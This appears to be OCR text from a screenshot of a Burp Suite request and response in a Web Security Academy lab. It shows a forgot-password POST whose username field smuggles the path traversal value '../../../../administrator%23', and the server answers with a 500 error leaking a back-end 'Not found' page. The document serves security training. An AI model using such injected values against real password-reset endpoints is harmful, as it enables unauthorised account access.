 Send
Cancel
Target: https://0a9700c604a15884dd83460600dd00f
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=ObU1YsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 75
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Bu&username=
../../../../administrator%23
path traversal - we are
outisde of the API
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <met
a charset=\"UTF-8\">\n    <title>Not Found<\/title>\n<\/head>\n
<body>\n    <h1>Not found<\/h1>\n    <p>The URL that you reques
ted was not found.<\/p>\n<\/body>\n<\/html>\n"
8 }